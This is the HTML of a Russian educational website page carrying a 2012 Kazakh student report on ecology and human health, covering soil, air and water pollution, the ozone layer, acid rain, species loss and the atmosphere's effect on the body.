  <link rel="canonical" href="/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев к &laquo;Доклад на тему «Экология и здоровье человека»&raquo;" href="/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/14087">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/referaty/doklad-na-temu-jekologija-i-zdorove-cheloveka/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Доклад на тему «Экология и здоровье человека»"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/referaty/" itemprop="item name">Рефераты</a></span>
                </div>
                <h1 itemprop="headline">Доклад на тему «Экология и здоровье человека»</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Доклад на тему «Экология и здоровье человека»"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                03 мая 2021
              </div>
            </div>
          </header>
          <div class="c_single post-14087 post type-post status-publish format-standard hentry category-referaty">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p><b>Министерство образования и науки Республики Казахстан</b></p>
                <p><b>Западно-Казахстанский государственный университет</b></p>
                <p><b>им. М.Утемисова</b></p>
                <p><b>Педагогический факультет</b></p>
                <p><b>Кафедра педагогики и психологии</b></p>
                <p><b>Тема: «Экология и здоровье человека»</b></p>
                <p>Выполнила: Мухамбетова М., студентка гр.06101 очного отд.,</p>
                <p>специальность «Педагогика и методика начального обучения»</p>
                <p>Научный руководитель: Кусаинова М.Г.</p>
                <p><b>Уральск 2012</b></p>
                <p>1.Глобальные экологические проблемы современности.</p>
                <p>2.Влияние атмосферы на организм человека</p>
                <p>3.Влияние водных ресурсов на жизнедеятельность человека</p>
                <p>4.Почва и человек</p>
                <p>5.Человек и радиация</p>
                <p>6.Влияние звуков на организм человека</p>
                <p>7.Погода и самочувствие человека</p>
                <p>8.Ландшафт как фактор здоровья</p>
                <p>9.Проблемы адаптации человека к окружающей среде</p>
                <p>Все процессы в биосфере взаимосвязаны. Человечество — лишь незначительная часть биосферы, а человек является лишь одним из видов органической жизни — Homo sapiens (человек разумный). Разум выделил человека из животного мира и дал ему огромное могущество. Человек на протяже­нии веков стремился не приспособиться к природной среде, а сделать ее удобной для своего существования. Теперь мы осознали, что любая деятельность человека оказывает влия­ние на окружающую среду, а ухудшение состояния биосфе­ры опасно для всех живых существ, в том числе и для чело­века. Всестороннее изучение человека, его взаимоотноше­ний с окружающим миром привели к пониманию, что здо­ровье — это не только отсутствие болезней, но и физическое, психическое и социальное благополучие человека. Здоровье — это капитал, данный нам не только природой от рожде­ния, но и теми условиями, в которых мы живем.</p>
                <p>Новое время человечество, с точки зрения отношений с природной средой, начало практически под тем же знаком, и всю свою историю – существование человеческой цивилизации по-прежнему остается крупнейшей экологической проблемой современности. Но поскольку экология – это наука о взаимоотношении видов со средой, а в данном случае нас больше других интересует один конкретный вид – сам человек &#8212; то оставим эту проблему без решения и перейдем к другим, пусть менее глобальным, но все-таки гораздо более поддающимся решению…</p>
                <p>За прошедшие тысячелетия цивилизация и технологии сделали заметный скачок в своём развитии. Изменился вид человеческих поселений, канули в Лету языки древности, сам внешний облик «человека разумного» изменился до неузнаваемости. Но одно в жизни человека осталось неизменным: все, что цивилизация способна собрать в своих амбарах, складировать за высокими заборами специальных баз, распихать по полкам домашних шкафов и холодильников – все это взято из окружающей среды. И весь ритм жизни человечества, как в прошедшие эпохи, так и сегодня, определялся одним – возможностью доступа к тем или иным природным ресурсам.</p>
                <p>За годы такого сосуществования с природой запасы природных ресурсов заметно сократились. Правда, сама природа позаботилась о том, чтобы обеспечить человека, вечного иждивенца, в том числе и практически неисчерпаемой ресурсной базой.</p>
                <p>Природы, как и денег, много не бывает. Не известно, что на этот счет думают все жители планеты, но их влияние на природу ощущается практически везде.</p>
                <p><b>Глобальные экологические проблемы современности.</b></p>
                <p>Охрана почв от человека является одной из важнейших задач человека, так как любые вредные соединения, находящиеся в почве, рано или поздно попадают в организм человека.</p>
                <p>Во-первых, происходит постоянное вымывание загрязнений в открытые водоемы и грунтовые воды, которые могут использоваться человеком для питья и других нужд.</p>
                <p>Во-вторых, эти загрязнения из почвенной влаги, грунтовых вод и открытых водоемов попадают в организмы животных и растений, употребляющих эту воду, а затем по пищевым цепочкам опять-таки попадают в организм человека.</p>
                <p>В-третьих, многие вредные для человеческого организма соединения имеют способность аккумулироваться в тканях, и, прежде всего, в костях.</p>
                <p>По оценкам исследователей, в биосферу поступает ежегодно около 20-30 млрд. т. твердых отходов, из них 50-60 % органических соединений, а в виде кислотных агентов газового или аэрозольного характера – около 1 млрд. т. И всё это меньше чем на 6 млрд. человек!</p>
                <p>Как же вещества-загрязнители литосферы попадают в почву? Различные почвенные загрязнения, большинство из которых антропогенного характера, можно разделить по источнику поступления этих загрязнений в почву.</p>
                <p>Атмосферными осадками. Многие химические соединения (газы – оксиды серы и азота), попадающие в атмосферу в результате работы предприятий, затем растворяются в капельках атмосферной влаги и с осадками попадают в почву.</p>
                <p>Осаждающиеся в виде пыли и аэрозолей. Твердые и жидкие соединения при сухой погоде обычно оседают непосредственно в виде пыли и аэрозолей.</p>
                <p>При непосредственном поглощении почвой газообразных соединений. В сухую погоду газы могут непосредственно поглощаться почвой, особенно влажной.</p>
                <p>С растительным опадом. Различные вредные соединения, в любом агрегатном состоянии, поглощаются листьями через устьица или оседают на поверхности. Затем, когда листья опадают, все эти соединения поступают в почву.</p>
                <p>Загрязнения почвы трудно классифицируются, в разных источниках их деление дается по-разному. Если обобщить и выделить главное, то наблюдается следующая картина загрязнения почвы:</p>
                <p>· мусором, выбросами, отвалами, отстойными породами;</p>
                <p>Существуют природные ресурсы, необходимые человечеству, как воздух. Но нет, пожалуй, такого ресурса, кроме самого воздуха, отсутствие которого становилось бы нерешимой проблемой для человека уже менее чем через минуту.</p>
                <p>Известно, что загрязнение атмосферы происходит в основном в результате работы промышленности, транспорта и т. п., которые в совокупности ежегодно выбрасывают «на ветер» более миллиарда твердых и газообразных частиц.</p>
                <p>Основными загрязнителями атмосферы на сегодняшний день являются окись углерода и сернистый газ. Но, конечно, нельзя забывать и о фреонах, или хлорфторуглеводородах. Именно их большинство ученых считают причиной образования так называемых озоновых дыр в атмосфере. Фреоны широко используются в производстве и в быту в качестве хладореагентов, пенообразователей, растворителей, а также в аэрозольных упаковках. А именно с понижением содержания озона в верхних слоях атмосферы медики связывают рост количества раковых заболеваний кожи.</p>
                <p>Известно, что атмосферный озон образуется в результате сложных фотохимических реакций под воздействием ультрафиолетовых излучений Солнца. Хотя его содержание невелико, его значение для биосферы огромно. Озон, поглощая ультрафиолетовое излучение, предохраняет все живое на земле от гибели. Фреоны же, попадая в атмосферу, под действием солнечного излучения распадаются на ряд соединений, из которых окись хлора наиболее интенсивно разрушает озон.</p>
                <p>Благодатные капли дождя – еще один дар небес – всегда радовали человека. Но в некоторых районах земного шара дожди превратились в серьезную опасность. Возникла сложная и трудная в своем решении проблема кислотных дождей, которая на международном уровне была впервые поднята Швецией на конференции ООН по окружающей среде. С тех пор она превратилась в одну из главных природоохранных проблем человечества.</p>
                <p>Кислотные дожди губительно действуют на природу водоёмов, наносят ущерб лесной растительности и сельскохозяйственным культурам, наконец, все эти вещества представляют определенную опасность для жизни человека.</p>
                <p>Третий, не менее важный, чем небо над головой и земля под ногами, фактор существования цивилизации – водные ресурсы планеты.</p>
                <p>На свои нужды человечество использует главным образом пресные воды. Их объём составляет чуть больше 2% гидросферы, причём распределение водных ресурсов по земному шару крайне неравномерно. В Европе и Азии, где проживает 70% населения мира, сосредоточено лишь 39% речных вод. Общее же потребление речных вод возрастает из года в год во всех районах мира. Известно, например, что с начала нынешнего века потребление пресных вод возросло в 6 раз, а в ближайшие несколько десятилетий возрастёт еще по меньшей мере в 1,5 раза.</p>
                <p>Недостаток воды усугубляется ухудшением её качества. Используемые в промышленности, сельском хозяйстве и в быту воды поступают обратно в водоёмы в виде плохо очищенных или вообще неочищенных стоков.</p>
                <p>Таким образом, загрязнение гидросферы происходит, прежде всего, в результате сброса в реки, озера и моря промышленных, сельскохозяйственных и бытовых сточных вод. Согласно расчетам ученых, в конце ХХ века для разбавления этих самых сточных вод может потребоваться 25 тыс. кубических км. пресной воды , или практически все реально доступные ресурсы такого стока! Нетрудно догадаться, что именно в этом, а не в росте непосредственного водозабора – главная причина обострения проблемы пресной воды.</p>
                <p>В настоящее время растет загрязнение мирового океана. Причем здесь существенную роль играет не только загрязнение стоками, но и попадание в воды морей и океанов большого количества нефтепродуктов.</p>
                <p>Кроме того, человек осуществляет преобразование вод гидросферы путем строительства гидротехнических сооружений, в частности водохранилищ. Крупные водохранилища и каналы оказывают серьезное отрицательное воздействие на окружающую среду: изменяют режим грунтовых вод в прибрежной полосе, влияют на почвы и растительные сообщества, в конце концов, их акватории занимают большие участки плодородных земель.</p>
                <p>Изменяя свой мир, человек, желает он того или нет, существенно вмешивается в жизнь своих соседей по планете. По данным Международного союза охраны природы, с 1600 г. на Земле вымерло 94 вида птиц и 63 вида млекопитающих. Кроме того, уменьшаются в количестве и исчезают редкие насекомые, что связано как с реакцией на применение различного рода пестицидов, так и с уничтожением их коренных мест обитания.</p>
                <p>Механизм гибели вида гораздо проще, чем его можно себе представить. Зоологи поняли это, когда им удалось проанализировать большое число неудачных случаев акклиматизации животных в угодьях, безусловно, подходящих для завозимых видов. Оказалось, что неудачами кончался завоз малых групп животных. Выяснилось, что 2-3 пары животных при отсутствии постоянных, пусть даже сравнительно редких контактов с себе подобными, не могут обжить территорию. В большинстве случаев у них подавляется способность к размножению или они гибнут от так называемого «стресса», или болезни напряжения. Подобное же положение возникает при большом разряжении естественной популяции. Совершенно необязательно уничтожать всех до одного животных, чтобы обречь вид на исчезновение, достаточно сильно сократить его численность, уменьшить или разрознить участки обитания, в чем человечество, особенно в последние столетия, заметно преуспевает.</p>
                <p><b>Влияние атмосферы на организм человека.</b></p>
                <p>Наша планета окружена воздушной оболочкой – атмосферой, которая распространяется над Землей на 1500-2000 км вверх, что составляет около 1/3 радиуса Земли. Однако эта граница условна, следы атмосферного воздуха обнаружены и на высоте 20000 км.</p>
                <p>Наличие атмосферы является одним из необходимых условий существования жизни на Земле. Атмосфера регулирует климат Земли, суточные колебания температуры на планете (без нее они бы достигли 200оС). В настоящее время средняя температура поверхности Земли равна 14оС. Атмосфера пропускает тепловое излучение Солнца и сохраняет тепло, там образуются облака, дождь, снег, ветер. Она также играет роль переносчика влаги на Земле, является средой распространения звука (без воздуха на земле царила бы немая тишина). Атмосфера служит источником кислородного дыхания, воспринимает газообразные продукты обмена веществ, оказывает влияние на теплообмен и другие функции живых организмов. Основное значение для жизнедеятельности организма имеют кислород и азот, содержание которых в воздухе составляет соответственно 21% и 78%.</p>
                <p>Кислород необходим для дыхания большинства живых существ (исключение составляет лишь небольшое количество анаэробных микроорганизмов). Азот входит а состав белков и азотистых соединений, с ним связано происхождение жизни на земле. Углекислый газ является источником углерода органических веществ – второго важнейшего компонента этих соединений.</p>
                <p>За сутки человек вдыхает около 12-15 м3 кислорода, а выделяет приблизительно 580 л углекислого газа. Поэтому атмосферный воздух является одним из основных жизненно важных элементов окружающей нас среды.</p>
                <p>Необходимо отметить, что в удалении от источников загрязнения его химический состав достаточно стабилен. Однако в результате хозяйственной деятельности человека появились очаги выраженного загрязнения воздушного бассейна в тех районах, где размещены крупные промышленные центры. Здесь в атмосфере отмечают наличие различных твердых и газообразных веществ, оказывающих неблагоприятное воздействие на условия жизни и здоровье населения.</p>
